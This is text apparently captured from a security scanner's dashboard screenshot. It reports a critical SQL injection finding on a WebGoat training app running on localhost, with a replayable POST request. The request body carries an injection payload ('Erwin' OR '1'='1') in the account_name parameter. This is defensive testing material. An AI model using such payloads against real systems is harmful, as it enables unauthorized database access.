 mm-DEMO-webgoat-0603-0820 java × DEMO ×
URL: / | Language: Java | Importance: Medium
Overview Vulnerabilities Attacks Libraries Activity Route Coverage Flow Map Policy
Back to search 2 of 2
SQL Injection from "account_name" Parameter on "/WebGoat/attack" page
CRITICAL | Date: 06/03/2020 09:35 am | Status: Reported | ID: JDJ5-PGE4-93X0-RK9U
Overview Details HTTP Info How to Fix Notes Discussion 0 Reported
Replay Request
POST /WebGoat/attack?Screen=538385464&menu=1100 HTTP/1.0
Sec-Fetch-Mode: cors
Content-Length: 42
Referer: http://localhost:18102/WebGoat/start.mvc
Sec-Fetch-Site: same-origin
Accept-Language: en-US,en;q=0.9
Origin: http://localhost:18102
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36
Accept: */*
Host: localhost:18102
X-Requested-With: XMLHttpRequest
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate, br
Sec-Fetch-Dest: empty
account_name=Erwin%27+OR+%271%27%3D%271&SUBMIT=Go%21